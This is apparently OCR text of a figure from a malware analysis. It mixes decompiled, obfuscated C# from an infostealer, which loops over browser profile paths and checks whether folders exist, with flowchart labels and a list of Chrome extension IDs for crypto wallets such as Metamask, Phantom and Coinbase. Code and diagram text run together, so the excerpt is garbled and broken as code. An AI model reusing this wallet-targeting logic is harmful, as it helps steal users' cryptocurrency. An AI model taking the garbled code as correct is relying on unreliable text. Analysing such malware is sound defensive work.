 foreach (string text2 in list)
{
string text3 = text2 + Class84.smethod_0(541430652);
if (Directory.Exists(text3))
{
string text4 = Class43.smethod_1(string_3);
If Directory Exists
@"\Google\Chrome\User Data\AutofillRegex\Local Extension Settings"
YES
Checks
NO
Step to next
browser in list
"Coinbase"
@"\hnfanknocfeofbddgcijnmhnfnkdnaad\"
"Metamask"
@"\nkbihfbeogaeaoehlefnkodbefgpgknn\"
"RoninWallet"
@"\fnjhmkhhmkbjkkabndcnnogagogbneec\"
"TronLink"
@"\ibnejdfjmmkpcnlpebklmnkoeoihofec\"
"Phantom"
@"\bfnaelmomeimhlpmgjnjophhpkkoljpa\"
"Yoroi"
@"\ffnbelfdoeiohenkjibnmadjiehjhajb\"